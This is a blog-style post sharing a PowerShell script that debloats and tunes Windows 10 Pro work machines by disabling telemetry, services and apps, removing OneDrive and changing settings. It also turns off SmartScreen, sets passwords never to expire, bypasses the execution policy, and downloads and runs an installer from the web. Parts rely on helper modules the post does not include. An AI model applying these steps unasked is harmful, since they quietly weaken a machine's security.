The following is a PowerShell script clean-up Windows 10. I wrote this for Windows 10 Pro computers in a work environment that need to get the most performance, and eliminate a lot of the build-in crap, and get as much privacy as possible.
Read the script and edit what you would like to change before you run it.
Run at your own risk, I don’t take any responsibility.
##########
# Win10 Optimize
# Author: Jeff
# Updated: 07/12/2021
##########
# If this does not run, run the following command to allow PowerShell scripts
#Set-ExecutionPolicy Unrestricted -Force
#This will self elevate the script so with a UAC prompt since this script needs to be run as an Administrator in order to function properly.
If (!([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]'Administrator')) {
Write-Host "You didn't run this script as an Administrator. This script will self elevate to run as an Administrator and continue."
Start-Process powershell.exe -ArgumentList ("-NoProfile -ExecutionPolicy Bypass -File `"{0}`"" -f $PSCommandPath) -Verb RunAs
Exit
}
##########
# Power
##########
# Set power to High
& powercfg.exe -x -monitor-timeout-ac 60
& powercfg.exe -x -monitor-timeout-dc 60
& powercfg.exe -x -disk-timeout-ac 0
& powercfg.exe -x -disk-timeout-dc 0
& powercfg.exe -x -standby-timeout-ac 0
& powercfg.exe -x -standby-timeout-dc 0
& powercfg.exe -x -hibernate-timeout-ac 0
& powercfg.exe -x -hibernate-timeout-dc 0
# Disable USB Selective Suspend
& powercfg /SETDCVALUEINDEX SCHEME_CURRENT 2a737441-1930-4402-8d77-b2bebba308a3 48e6b7a6-50f5-4782-a5d4-53bb8f07e226 0
# Disable hibernation/sleep
Start-Process 'powercfg.exe' -Verb runAs -ArgumentList '/h off'
# Disable Connected Standby (CSEnabled)
Set-ItemProperty -Path "HKLM:\SYSTEM\\CurrentControlSet\Control\Power" -Name "CSEnabled" -Type DWord -Value 0
##########
# Ninite Apps
##########
# A # in front means it won't install
$niniteapps = @(
# ".net4.7",
"7zip",
# "adaware",
# "aimp",
# "air",
# "audacity",
# "avast",
# "avg",
# "avira",
# "cccp",
# "cdburnerxp",
"chrome"
# "classicstart",
# "cutepdf",
# "dropbox",
# "eclipse",
# "emule",
# "essentials",
# "evernote",
# "everything",
# "faststone",
# "filezilla",
# "firefox",
# "foobar",
# "foxit",
# "gimp",
# "glary",
# "gom",
# "googledrive",
# "googleearth",
# "greenshot",
# "handbrake",
# "imgburn",
# "infrarecorder",
# "inkscape",
# "irfanview",
# "itunes",
# "java8",
# "jdk8",
# "jdkx8",
# "keepass2",
# "klitecodecs",
# "launchy",
# "libreoffice",
# "malwarebytes",
# "mediamonkey",
# "mozy",
# "musicbee",
# "notepadplusplus",
# "nvda",
# "onedrive",
# "openoffice",
# "operaChromium",
# "paint.net",
# "pdfcreator",
# "peazip",
# "pidgin",
# "putty",
# "python",
# "qbittorrent",
# "realvnc",
# "revo",
# "shockwave",
# "silverlight",
# "skype",
# "spotify",
# "spybot2",
# "steam",
# "sugarsync",
# "sumatrapdf",
# "super",
# "teamviewer12",
# "teracopy",
# "thunderbird",
# "trillian",
# "vlc",
# "vscode",
# "winamp",
# "windirstat",
# "winmerge",
# "winrar",
# "winscp",
# "xnview"
)
# Download ninite and install the selected apps
Write-Host "Downloading Ninite ..."
$ofs = '-'
$niniteurl = "https://ninite.com/" + $niniteapps + "/ninite.exe"
$output = "C:\Ninite.exe"
Invoke-WebRequest $niniteurl -OutFile $output
& $output
Write-Host
Read-Host "Press ENTER when all applications have been installed by Ninite"
# Old Version to Install 7 Zip and Chrome from NiNite
# & $USBDrive'\\Build\\RunMe\\Ninite 7Zip Installer.exe'
# & $USBDrive'\\Build\\RunMe\\Ninite Chrome Installer.exe'
##########
# Disable Scheduled Tasks
##########
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Application Experience\ProgramDataUpdater"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Application Experience\StartupAppTask"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Customer Experience Improvement Program\Consolidator"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Customer Experience Improvement Program\UsbCeip"
# Disable-ScheduledTask -TaskName "\Microsoft\Windows\DiskDiagnostic\Microsoft-Windows-DiskDiagnosticResolver"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Maps\MapsToastTask"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Maps\MapsUpdateTask"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Shell\FamilySafetyMonitor"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\WDI\ResolutionHost"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Windows Media Sharing\UpdateLibrary"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Autochk\Proxy"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\CloudExperienceHost\CreateObjectTask"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Feedback\Siuf\DmClient"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Feedback\Siuf\DmClientOnScenarioDownload"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Shell\FamilySafetyRefreshTask"
Disable-ScheduledTask -TaskName "\Microsoft\Windows\Windows Error Reporting\QueueReporting"
Disable-ScheduledTask -TaskName "\Microsoft\XblGameSave\XblGameSaveTask"
##########
# Privacy Settings
##########
# Disable Sharing Wizzard
Set-ItemProperty -Path "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" -Name "SharingWizardOn" -Type DWord -Value 0
# Disable Telemetry
Write-Host "Disabling Telemetry..."
Set-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows\DataCollection" -Name "AllowTelemetry" -Type DWord -Value 0
# Disable Wi-Fi Sense
Write-Host "Disabling Wi-Fi Sense..."
If (!(Test-Path "HKLM:\Software\Microsoft\PolicyManager\default\WiFi\AllowWiFiHotSpotReporting")) {
New-Item -Path "HKLM:\Software\Microsoft\PolicyManager\default\WiFi\AllowWiFiHotSpotReporting" -Force | Out-Null
}
Set-ItemProperty -Path "HKLM:\Software\Microsoft\PolicyManager\default\WiFi\AllowWiFiHotSpotReporting" -Name "Value" -Type DWord -Value 0
Set-ItemProperty -Path "HKLM:\Software\Microsoft\PolicyManager\default\WiFi\AllowAutoConnectToWiFiSenseHotspots" -Name "Value" -Type DWord -Value 0
# Disable SmartScreen Filter
Write-Host "Disabling SmartScreen Filter..."
Set-ItemProperty -Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\Explorer" -Name "SmartScreenEnabled" -Type String -Value "Off"
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\AppHost" -Name "EnableWebContentEvaluation" -Type DWord -Value 0
# Disable Bing Search in Start Menu
Write-Host "Disabling Bing Search in Start Menu..."
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Search" -Name "BingSearchEnabled" -Type DWord -Value 0
# Disable Location Tracking
Write-Host "Disabling Location Tracking..."
Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Sensor\Overrides\{BFA794E4-F964-4FDB-90F6-51056BFE4B44}" -Name "SensorPermissionState" -Type DWord -Value 0
Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Services\lfsvc\Service\Configuration" -Name "Status" -Type DWord -Value 0
# Disable Feedback
Write-Host "Disabling Feedback..."
If (!(Test-Path "HKCU:\Software\Microsoft\Siuf\Rules")) {
New-Item -Path "HKCU:\Software\Microsoft\Siuf\Rules" -Force | Out-Null
}
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Siuf\Rules" -Name "NumberOfSIUFInPeriod" -Type DWord -Value 0
# Disable Advertising ID
Write-Host "Disabling Advertising ID..."
If (!(Test-Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo")) {
New-Item -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" | Out-Null
}
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" -Name "Enabled" -Type DWord -Value 0
# Disable Cortana
Write-Host "Disabling Cortana..."
If (!(Test-Path "HKCU:\Software\Microsoft\Personalization\Settings")) {
New-Item -Path "HKCU:\Software\Microsoft\Personalization\Settings" -Force | Out-Null
}
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Personalization\Settings" -Name "AcceptedPrivacyPolicy" -Type DWord -Value 0
If (!(Test-Path "HKCU:\Software\Microsoft\InputPersonalization")) {
New-Item -Path "HKCU:\Software\Microsoft\InputPersonalization" -Force | Out-Null
}
Set-ItemProperty -Path "HKCU:\Software\Microsoft\InputPersonalization" -Name "RestrictImplicitTextCollection" -Type DWord -Value 1
Set-ItemProperty -Path "HKCU:\Software\Microsoft\InputPersonalization" -Name "RestrictImplicitInkCollection" -Type DWord -Value 1
If (!(Test-Path "HKCU:\Software\Microsoft\InputPersonalization\TrainedDataStore")) {
New-Item -Path "HKCU:\Software\Microsoft\InputPersonalization\TrainedDataStore" -Force | Out-Null
}
Set-ItemProperty -Path "HKCU:\Software\Microsoft\InputPersonalization\TrainedDataStore" -Name "HarvestContacts" -Type DWord -Value 0
# Remove AutoLogger file and restrict directory
Write-Host "Removing AutoLogger file and restricting directory..."
$autoLoggerDir = "$env:PROGRAMDATA\Microsoft\Diagnosis\ETLLogs\AutoLogger"
If (Test-Path "$autoLoggerDir\AutoLogger-Diagtrack-Listener.etl") {
Remove-Item "$autoLoggerDir\AutoLogger-Diagtrack-Listener.etl"
}
icacls $autoLoggerDir /deny SYSTEM:`(OI`)`(CI`)F | Out-Null
# Stop and disable Diagnostics Tracking Service
Write-Host "Stopping and disabling Diagnostics Tracking Service..."
Stop-Service "DiagTrack"
Set-Service "DiagTrack" -StartupType Disabled
##########
# Service Tweaks
##########
# Remove Password Age Limit (Passwords never expire) #
net accounts /maxpwage:0
# Set to Eastern time zone
Set-TimeZone "Eastern Standard Time"
# Sync time to Internet
net stop w32time
w32tm /unregister
w32tm /register
net start w32time
w32tm /resync
# Enable Auto Maintenance
Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\" -Name "Maintenance" -Type DWord -Value 0
# Enable System Restore
Enable-ComputerRestore -Drive "C:\"
# Set the Restere Storage Size
vssadmin resize shadowstorage /On=%SystemDrive% /For=%SystemDrive% /Maxsize=20GB
# Enable sharing mapped drives between users
Write-Host "Enabling sharing mapped drives between users..."
Set-ItemProperty -Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\Policies\System" -Name "EnableLinkedConnections" -Type DWord -Value 1
# Restrict Windows Update P2P only to local network
Write-Host "Restricting Windows Update P2P only to local network..."
Set-ItemProperty -Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\DeliveryOptimization\Config" -Name "DODownloadMode" -Type DWord -Value 1
If (!(Test-Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\DeliveryOptimization")) {
New-Item -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\DeliveryOptimization" | Out-Null
}
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\DeliveryOptimization" -Name "SystemSettingsDownloadMode" -Type DWord -Value 3
##########
# UI Tweaks
##########
# Show all tray icons
Write-Host "Showing all tray icons..."
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer" -Name "EnableAutoTray" -Type DWord -Value 0
# Show known file extensions
Write-Host "Showing known file extensions..."
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" -Name "HideFileExt" -Type DWord -Value 0
# Change default Explorer view to "Computer"
Write-Host "Changing default Explorer view to `"Computer`"..."
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" -Name "LaunchTo" -Type DWord -Value 1
# Remove Music icon from computer namespace
Write-Host "Removing Music icon from computer namespace..."
Remove-Item -Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\Explorer\MyComputer\NameSpace\{3dfdf296-dbec-4fb4-81d1-6a3438bcf4de}" -Recurse -ErrorAction SilentlyContinue
Remove-Item -Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\Explorer\MyComputer\NameSpace\{1CF1260C-4DD0-4ebb-811F-33C572699FDE}" -Recurse -ErrorAction SilentlyContinue
# Add Desktop Icons
$registryPath1 = "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\HideDesktopIcons\ClassicStartMenu"
$registryPath2 = "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\HideDesktopIcons\NewStartPanel"
# Value of 0 = Added to Desktop : 1 = Remove from Desktop
$value = 0
#
$Names = @(
# This PC
"{20D04FE0-3AEA-1069-A2D8-08002B30309D}"
# Contol Panel
#"{5399E694-6CE5-4D6C-8FCE-1D8870FDCBA0}"
# Network
"{F02C1A0D-BE21-4350-88B0-7367FC96EF3C}"
# Recycle Bin
"{645FF040-5081-101B-9F08-00AA002F954E}"
# Users Files
"{59031a47-3f72-44a7-89c5-5595fe6b30ee}"
)
#
foreach ($Name in $Names) {
IF(!(Test-Path $registryPath1)) {
New-Item -Path $registryPath1 -Force | Out-Null
New-ItemProperty -Path $registryPath1 -Name $name -PropertyType DWORD -Value $value -Force | Out-Null
}
ELSE {
New-ItemProperty -Path $registryPath1 -Name $name -PropertyType DWORD -Value $value -Force | Out-Null
}
Pop-Location
#
IF(!(Test-Path $registryPath2)) {
New-Item -Path $registryPath2 -Force | Out-Null
New-ItemProperty -Path $registryPath2 -Name $name -PropertyType DWORD -Value $value -Force | Out-Null
}
ELSE {
New-ItemProperty -Path $registryPath2 -Name $name -PropertyType DWORD -Value $value -Force | Out-Null
}
Pop-Location
}
##########
# Remove unwanted applications
##########
# Disable OneDrive
Write-Host "Disabling OneDrive..."
If (!(Test-Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\OneDrive")) {
New-Item -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\OneDrive" | Out-Null
}
Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\OneDrive" -Name "DisableFileSyncNGSC" -Type DWord -Value 1
# Set Photo Viewer as default for bmp, gif, jpg and png
Write-Host "Setting Photo Viewer as default for bmp, gif, jpg, png and tif..."
If (!(Test-Path "HKCR:")) {
New-PSDrive -Name HKCR -PSProvider Registry -Root HKEY_CLASSES_ROOT | Out-Null
}
ForEach ($type in @("Paint.Picture", "giffile", "jpegfile", "pngfile")) {
New-Item -Path $("HKCR:\$type\shell\open") -Force | Out-Null
New-Item -Path $("HKCR:\$type\shell\open\command") | Out-Null
Set-ItemProperty -Path $("HKCR:\$type\shell\open") -Name "MuiVerb" -Type ExpandString -Value "@%ProgramFiles%\Windows Photo Viewer\photoviewer.dll,-3043"
Set-ItemProperty -Path $("HKCR:\$type\shell\open\command") -Name "(Default)" -Type ExpandString -Value "%SystemRoot%\System32\rundll32.exe `"%ProgramFiles%\Windows Photo Viewer\PhotoViewer.dll`", ImageView_Fullscreen %1"
}
# Show Photo Viewer in "Open with..."
Write-Host "Showing Photo Viewer in `"Open with...`""
If (!(Test-Path "HKCR:")) {
New-PSDrive -Name HKCR -PSProvider Registry -Root HKEY_CLASSES_ROOT | Out-Null
}
New-Item -Path "HKCR:\Applications\photoviewer.dll\shell\open\command" -Force | Out-Null
New-Item -Path "HKCR:\Applications\photoviewer.dll\shell\open\DropTarget" -Force | Out-Null
Set-ItemProperty -Path "HKCR:\Applications\photoviewer.dll\shell\open" -Name "MuiVerb" -Type String -Value "@photoviewer.dll,-3043"
Set-ItemProperty -Path "HKCR:\Applications\photoviewer.dll\shell\open\command" -Name "(Default)" -Type ExpandString -Value "%SystemRoot%\System32\rundll32.exe `"%ProgramFiles%\Windows Photo Viewer\PhotoViewer.dll`", ImageView_Fullscreen %1"
Set-ItemProperty -Path "HKCR:\Applications\photoviewer.dll\shell\open\DropTarget" -Name "Clsid" -Type String -Value "{FFE2A43C-56B9-4bf5-9A79-CC6D4285608A}"
# This script disables unwanted Windows services. If you do not want to disable
# certain services comment out the corresponding lines below.
$services = @(
"diagnosticshub.standardcollector.service" # Microsoft (R) Diagnostics Hub Standard Collector Service
"DiagTrack" # Diagnostics Tracking Service
"dmwappushservice" # WAP Push Message Routing Service (see known issues)
"lfsvc" # Geolocation Service
"MapsBroker" # Downloaded Maps Manager
"NetTcpPortSharing" # Net.Tcp Port Sharing Service
# "RemoteAccess" # Routing and Remote Access
# "RemoteRegistry" # Remote Registry
# "SharedAccess" # Internet Connection Sharing (ICS)
"TrkWks" # Distributed Link Tracking Client
# "WbioSrvc" # Windows Biometric Service (required for Fingerprint reader / facial detection)
#"WlanSvc" # WLAN AutoConfig
"WMPNetworkSvc" # Windows Media Player Network Sharing Service
#"wscsvc" # Windows Security Center Service
#"WSearch" # Windows Search
"XblAuthManager" # Xbox Live Auth Manager
"XblGameSave" # Xbox Live Game Save Service
"XboxNetApiSvc" # Xbox Live Networking Service
"ndu" # Windows Network Data Usage Monitor
# Services which cannot be disabled
#"WdNisSvc"
)
foreach ($service in $services) {
Write-Output "Trying to disable $service"
Get-Service -Name $service | Set-Service -StartupType Disabled
}
# Description:
# This script optimizes Windows updates by disabling automatic download and
# seeding updates to other computers.
Import-Module -DisableNameChecking $PSScriptRoot\..\lib\New-FolderForced.psm1
Write-Output "Disable seeding of updates to other computers via Group Policies"
New-FolderForced -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\DeliveryOptimization"
Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\DeliveryOptimization" "DODownloadMode" 0
# This script removes unwanted Apps that come with Windows. If you do not want
# to remove certain Apps comment out the corresponding lines below.
Import-Module -DisableNameChecking $PSScriptRoot\..\lib\take-own.psm1
Import-Module -DisableNameChecking $PSScriptRoot\..\lib\New-FolderForced.psm1
Write-Output "Elevating privileges for this process"
do {} until (Elevate-Privileges SeTakeOwnershipPrivilege)
Write-Output "Uninstalling default apps"
$apps = @(
# default Windows 10 apps
"Microsoft.3DBuilder"
"Microsoft.Advertising.Xaml"
"Microsoft.Appconnector"
"Microsoft.BingFinance"
"Microsoft.BingNews"
"Microsoft.BingSports"
"Microsoft.BingTranslator"
"Microsoft.BingWeather"
#"Microsoft.FreshPaint"
"Microsoft.GamingServices"
"Microsoft.Microsoft3DViewer"
"Microsoft.WindowsFeedbackHub"
"Microsoft.MicrosoftOfficeHub"
"Microsoft.MixedReality.Portal"
"Microsoft.MicrosoftPowerBIForWindows"
"Microsoft.MicrosoftSolitaireCollection"
#"Microsoft.MicrosoftStickyNotes"
"Microsoft.MinecraftUWP"
"Microsoft.NetworkSpeedTest"
"Microsoft.Office.OneNote"
"Microsoft.People"
"Microsoft.Print3D"
"Microsoft.SkypeApp"
"Microsoft.Wallet"
# "Microsoft.Windows.Photos"
# "Microsoft.WindowsAlarms"
# "Microsoft.WindowsCalculator"
# "Microsoft.WindowsCamera"
"microsoft.windowscommunicationsapps"
"Microsoft.WindowsMaps"
"Microsoft.WindowsPhone"
"Microsoft.WindowsSoundRecorder"
#"Microsoft.WindowsStore" # can't be re-installed
"Microsoft.Xbox.TCUI"
"Microsoft.XboxApp"
"Microsoft.XboxGameOverlay"
"Microsoft.XboxGamingOverlay"
"Microsoft.XboxSpeechToTextOverlay"
"Microsoft.YourPhone"
"Microsoft.ZuneMusic"
"Microsoft.ZuneVideo"
"Microsoft.Windows.CloudExperienceHost"
"Microsoft.Windows.ContentDeliveryManager"
"Microsoft.Windows.PeopleExperienceHost"
"Microsoft.XboxGameCallableUI"
# Threshold 2 apps
"Microsoft.CommsPhone"
"Microsoft.ConnectivityStore"
"Microsoft.GetHelp"
"Microsoft.Getstarted"
"Microsoft.Messaging"
"Microsoft.Office.Sway"
"Microsoft.OneConnect"
"Microsoft.WindowsFeedbackHub"
# Creators Update apps
"Microsoft.Microsoft3DViewer"
#"Microsoft.MSPaint"
#Redstone apps
"Microsoft.BingFoodAndDrink"
"Microsoft.BingHealthAndFitness"
"Microsoft.BingTravel"
"Microsoft.WindowsReadingList"
# Redstone 5 apps
"Microsoft.MixedReality.Portal"
"Microsoft.ScreenSketch"
"Microsoft.XboxGamingOverlay"
"Microsoft.YourPhone"
# non-Microsoft
"2FE3CB00.PicsArt-PhotoStudio"
"46928bounde.EclipseManager"
"4DF9E0F8.Netflix"
"613EBCEA.PolarrPhotoEditorAcademicEdition"
"6Wunderkinder.Wunderlist"
"7EE7776C.LinkedInforWindows"
"89006A2E.AutodeskSketchBook"
"9E2F88E3.Twitter"
"A278AB0D.DisneyMagicKingdoms"
"A278AB0D.MarchofEmpires"
"ActiproSoftwareLLC.562882FEEB491" # next one is for the Code Writer from Actipro Software LLC
"CAF9E577.Plex"
"ClearChannelRadioDigital.iHeartRadio"
"D52A8D61.FarmVille2CountryEscape"
"D5EA27B7.Duolingo-LearnLanguagesforFree"
"DB6EA5DB.CyberLinkMediaSuiteEssentials"
"DolbyLaboratories.DolbyAccess"
"DolbyLaboratories.DolbyAccess"
"Drawboard.DrawboardPDF"
"Facebook.Facebook"
"Fitbit.FitbitCoach"
"Flipboard.Flipboard"
"GAMELOFTSA.Asphalt8Airborne"
"KeeperSecurityInc.Keeper"
"NORDCURRENT.COOKINGFEVER"
"PandoraMediaInc.29680B314EFC2"
"Playtika.CaesarsSlotsFreeCasino"
"ShazamEntertainmentLtd.Shazam"
"SlingTVLLC.SlingTV"
"SpotifyAB.SpotifyMusic"
"TheNewYorkTimes.NYTCrossword"
"ThumbmunkeysLtd.PhototasticCollage"
"TuneIn.TuneInRadio"
"WinZipComputing.WinZipUniversal"
"XINGAG.XING"
"flaregamesGmbH.RoyalRevolt2"
"king.com.*"
"king.com.BubbleWitch3Saga"
"king.com.CandyCrushSaga"
"king.com.CandyCrushSodaSaga"
# apps which cannot be removed using Remove-AppxPackage
#"Microsoft.BioEnrollment"
#"Microsoft.MicrosoftEdge"
#"Microsoft.Windows.Cortana"
#"Microsoft.WindowsFeedback"
#"Microsoft.XboxGameCallableUI"
#"Microsoft.XboxIdentityProvider"
#"Windows.ContactSupport"
# apps which other apps depend on
"Microsoft.Advertising.Xaml"
)
foreach ($app in $apps) {
Write-Output "Trying to remove $app"
Get-AppxPackage -Name $app -AllUsers | Remove-AppxPackage -AllUsers
Get-AppXProvisionedPackage -Online |
Where-Object DisplayName -EQ $app |
Remove-AppxProvisionedPackage -Online
}
# Prevents Apps from re-installing
$cdm = @(
"ContentDeliveryAllowed"
"FeatureManagementEnabled"
"OemPreInstalledAppsEnabled"
"PreInstalledAppsEnabled"
"PreInstalledAppsEverEnabled"
"SilentInstalledAppsEnabled"
"SubscribedContent-314559Enabled"
"SubscribedContent-338387Enabled"
"SubscribedContent-338388Enabled"
"SubscribedContent-338389Enabled"
"SubscribedContent-338393Enabled"
"SubscribedContentEnabled"
"SystemPaneSuggestionsEnabled"
)
New-FolderForced -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\ContentDeliveryManager"
foreach ($key in $cdm) {
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\ContentDeliveryManager" $key 0
}
New-FolderForced -Path "HKLM:\SOFTWARE\Policies\Microsoft\WindowsStore"
Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\WindowsStore" "AutoDownload" 2
# Prevents "Suggested Applications" returning
New-FolderForced -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\CloudContent"
Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\CloudContent" "DisableWindowsConsumerFeatures" 1
# Description:
# This script will remove and disable OneDrive integration.
Import-Module -DisableNameChecking $PSScriptRoot\..\lib\New-FolderForced.psm1
Import-Module -DisableNameChecking $PSScriptRoot\..\lib\take-own.psm1
Write-Output "Kill OneDrive process"
taskkill.exe /F /IM "OneDrive.exe"
taskkill.exe /F /IM "explorer.exe"
Write-Output "Remove OneDrive"
if (Test-Path "$env:systemroot\System32\OneDriveSetup.exe") {
& "$env:systemroot\System32\OneDriveSetup.exe" /uninstall
}
if (Test-Path "$env:systemroot\SysWOW64\OneDriveSetup.exe") {
& "$env:systemroot\SysWOW64\OneDriveSetup.exe" /uninstall
}
Write-Output "Removing OneDrive leftovers"
Remove-Item -Recurse -Force -ErrorAction SilentlyContinue "$env:localappdata\Microsoft\OneDrive"
Remove-Item -Recurse -Force -ErrorAction SilentlyContinue "$env:programdata\Microsoft OneDrive"
Remove-Item -Recurse -Force -ErrorAction SilentlyContinue "$env:systemdrive\OneDriveTemp"
# check if directory is empty before removing:
If ((Get-ChildItem "$env:userprofile\OneDrive" -Recurse | Measure-Object).Count -eq 0) {
Remove-Item -Recurse -Force -ErrorAction SilentlyContinue "$env:userprofile\OneDrive"
}
Write-Output "Disable OneDrive via Group Policies"
New-FolderForced -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\OneDrive"
Set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\OneDrive" "DisableFileSyncNGSC" 1
Write-Output "Remove Onedrive from explorer sidebar"
New-PSDrive -PSProvider "Registry" -Root "HKEY_CLASSES_ROOT" -Name "HKCR"
mkdir -Force "HKCR:\CLSID\{018D5C66-4533-4307-9B53-224DE2ED1FE6}"
Set-ItemProperty -Path "HKCR:\CLSID\{018D5C66-4533-4307-9B53-224DE2ED1FE6}" "System.IsPinnedToNameSpaceTree" 0
mkdir -Force "HKCR:\Wow6432Node\CLSID\{018D5C66-4533-4307-9B53-224DE2ED1FE6}"
Set-ItemProperty -Path "HKCR:\Wow6432Node\CLSID\{018D5C66-4533-4307-9B53-224DE2ED1FE6}" "System.IsPinnedToNameSpaceTree" 0
Remove-PSDrive "HKCR"
# Thank you Matthew Israelsson
Write-Output "Removing run hook for new users"
reg load "hku\Default" "C:\Users\Default\NTUSER.DAT"
reg delete "HKEY_USERS\Default\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "OneDriveSetup" /f
reg unload "hku\Default"
Write-Output "Removing startmenu entry"
Remove-Item -Force -ErrorAction SilentlyContinue "$env:userprofile\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\OneDrive.lnk"
Write-Output "Removing scheduled task"
Get-ScheduledTask -TaskPath '\' -TaskName 'OneDrive*' -ea SilentlyContinue | Unregister-ScheduledTask -Confirm:$false
Write-Output "Restarting explorer"
Start-Process "explorer.exe"
Write-Output "Waiting for explorer to complete loading"
Start-Sleep 10
Write-Output "Removing additional OneDrive leftovers"
foreach ($item in (Get-ChildItem "$env:WinDir\WinSxS\*onedrive*")) {
Takeown-Folder $item.FullName
Remove-Item -Recurse -Force $item.FullName
}
# This script removes all Start Menu Tiles from the .default user #
Set-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -Value '<LayoutModificationTemplate xmlns:defaultlayout="http://schemas.microsoft.com/Start/2014/FullDefaultLayout" xmlns:start="http://schemas.microsoft.com/Start/2014/StartLayout" Version="1" xmlns="http://schemas.microsoft.com/Start/2014/LayoutModification">'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <LayoutOptions StartTileGroupCellWidth="6" />'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <DefaultLayoutOverride>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <StartLayoutCollection>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <defaultlayout:StartLayout GroupCellWidth="6" />'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' </StartLayoutCollection>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' </DefaultLayoutOverride>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <CustomTaskbarLayoutCollection>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <defaultlayout:TaskbarLayout>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <taskbar:TaskbarPinList>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <taskbar:UWA AppUserModelID="Microsoft.MicrosoftEdge_8wekyb3d8bbwe!MicrosoftEdge" />'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' <taskbar:DesktopApp DesktopApplicationLinkPath="%APPDATA%\Microsoft\Windows\Start Menu\Programs\System Tools\File Explorer.lnk" />'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' </taskbar:TaskbarPinList>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' </defaultlayout:TaskbarLayout>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value ' </CustomTaskbarLayoutCollection>'
Add-Content -Path 'C:\Users\Default\AppData\Local\Microsoft\Windows\Shell\DefaultLayouts.xml' -value '</LayoutModificationTemplate>'
$START_MENU_LAYOUT = @"
